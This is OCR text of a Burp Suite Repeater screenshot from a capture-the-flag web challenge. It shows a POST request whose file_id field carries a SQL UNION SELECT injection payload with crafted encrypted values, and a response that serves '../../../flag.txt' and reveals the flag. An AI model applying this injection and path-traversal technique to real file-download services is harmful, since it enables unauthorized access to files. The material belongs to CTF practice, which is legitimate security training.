 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://uscybercombine-s4-web
Request
Pretty Raw Hex \n
1 POST /api/files/download HTTP/1.1
2 Host: uscybercombine-s4-web-secure-file-storage.chals.io
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imtkb3ZlMSIsImlkIjoxMzB9.tmPu7nbdN6IkzvOi
8bP_P269Ebu4UTwkfZPZHKHkRbQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-type: application/x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 178
17
18 file_id=
999+UNION+SELECT+1,130,'getflag','xP/sqUK6OqhSI%2bn65oYx0mSvvL57l57WoVfkClXUhQARzaxGRqXg0CrUbs
aA9phT','b%2bYXVpogrJoGsjPTdQQTud0kMiX7I2ei8BATNwKpXGhtZuRYnT0vJbcMkK7PoZuk'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 05 Jul 2024 04:02:20 GMT
4 Connection: keep-alive
5 Content-Disposition: attachment; filename="../../../flag.txt"
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 26
8 Last-Modified: Fri, 10 May 2024 12:30:21 GMT
9 Cache-Control: no-cache
10 ETag: "1715344221.0-26-3955952649"
11
12 SIVUSCG{b1t_fl1pp3d_f1l3s}